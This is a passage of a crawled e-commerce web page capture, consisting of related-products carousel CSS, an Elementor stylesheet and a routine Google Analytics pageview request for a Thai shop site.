                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934
body_size: 1021
content:
.elementor-34694 .elementor-element.elementor-element-3a4783e{border-style:solid;border-color:#A2A2A2;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-36ad806, .elementor-34694 .elementor-element.elementor-element-36ad806 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-36ad806{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);margin-top:55px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{color:#5D5D5D;fill:#5D5D5D;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:focus{color:#2496D1;fill:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C7C7C7;border-bottom-width:1px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-34694 .elementor-element.elementor-element-493f680{--spacer-size:50px;}#elementor-popup-modal-34694 .dialog-widget-content{animation-duration:0.5s;background-color:#CDE3F4;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 200px;}#elementor-popup-modal-34694 .dialog-message{width:340px;height:100vh;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-34694{justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-34694 .dialog-close-button{display:flex;background-color:#6B6B6B;font-size:35px;}#elementor-popup-modal-34694 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-34694 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}}@media(max-width:1024px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 25px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:0px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}#elementor-popup-modal-34694 .dialog-message{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:100;}.elementor-34694 .elementor-element.elementor-element-3a4783e, .elementor-34694 .elementor-element.elementor-element-3a4783e > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{padding:25px 35px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:10px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=299265441&t=pageview&_s=1&dl=https%3A%2F%2Fpinnshop.com%2Fproduct-tag%2F%25E0%25B9%2580%25E0%25B8%2597%25E0%25B8%259E%25E0%25B8%2598%25E0%25B8%25B4%25E0%25B8%2594%25E0%25B8%25B2%25E0%25B8%2594%25E0%25B8%25AD%25E0%25B8%25A2-3%2F&ul=en-us%40posix&dt=%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%98%E0%B8%B4%E0%B8%94%E0%B8%B2%E0%B8%94%E0%B8%AD%E0%B8%A2%203%20%E2%80%93%20PinnShop&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1356850476&gjid=840500454&cid=1662714855.1768378823&tid=UA-60831753-12&_gid=1429438140.1768378824&_r=1&_slc=1&gtm=45He61c1h1n81K3H78CVv845359678za200zd845359678&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938465~115938469~116682876~117041587&z=1207164168
body_size: -449
content:
2,cG-3ZNW8KDEZS